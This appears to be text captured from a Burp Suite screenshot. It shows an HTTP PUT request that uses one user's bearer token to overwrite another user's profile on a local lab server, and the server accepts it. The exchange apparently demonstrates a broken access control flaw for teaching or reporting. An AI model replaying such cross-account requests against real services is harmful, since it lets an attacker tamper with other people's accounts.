 Send
Cancel
Target: http://192.168.1.13:8091
Request
Pretty Raw Hex Hackvertor JSON Web Token
\n
1 PUT /profile HTTP/1.1
2 Host: 192.168.1.13:8091
userA's auth token
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1NjY0MjgzNH0.s-NTBRt
aOVcyQ9qRbU-4NXtpkYdCdQhMJ5QXOMbq2r0
4 Content-Type: application/json
5 Accept: application/json
6 Content-Length: 112
7
8 {
"username":"userB",
"phone_number":"2222222222",
"first_name":"Victim's - Hacked by userA",
"last_name":"Account"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 date: Sun, 31 Aug 2025 12:08:08 GMT
3 server: uvicorn
4 content-length: 112
5 content-type: application/json
6
7 {
"username":"userB",
"first_name":"Victim's - Hacked by userA",
"last_name":"Account",
"phone_number":"2222222222"
}